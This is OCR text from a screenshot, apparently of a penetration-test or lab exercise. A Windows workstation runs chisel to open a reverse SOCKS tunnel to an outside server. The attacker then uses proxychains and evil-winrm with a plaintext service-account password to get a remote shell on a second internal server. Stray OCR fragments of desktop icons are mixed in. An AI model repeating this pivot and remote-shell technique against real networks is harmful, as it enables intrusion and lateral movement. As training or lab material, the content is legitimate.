 Recycle Bin
Windows PowerShell
PS C:\Users\laura.wood\Desktop> hostname
WRK1
PS C:\Users\laura.wood\Desktop> .\chisel.exe client 12.100.1.8:9001 R:socks
2025/06/16 12:20:24 client: Connecting to ws://12.100.1.8:9001
2025/06/16 12:20:33 client: Connected (Latency 819.8252ms)
2
E
Feed
E
Mic
Goo
Chr
arthur-strelow@ubuntu-star:~$ chisel server -p 9001 --reverse
1
2025/06/16 09:20:14 server: Reverse tunnelling enabled
2025/06/16 09:20:14 server: Fingerprint rTT9HB1dTFwtv7XaO6wnxGBLePyofy3Kn4diLApb8Xg=
2025/06/16 09:20:14 server: Listening on http://0.0.0.0:9001
2025/06/16 09:20:34 server: session#1: Client version (1.10.1) differs from server version (0.0
.0-src)
2025/06/16 09:20:34 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2: arthur-strelow@ubuntu-star: ~
arthur-strelow@ubuntu-star:~$ proxychains -q evil-winrm -i 10.200.89.32 -u svcScanning -p 'Pass
word1!'
3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svcScanning\Documents> hostname
SERVER2
*Evil-WinRM* PS C:\Users\svcScanning\Documents>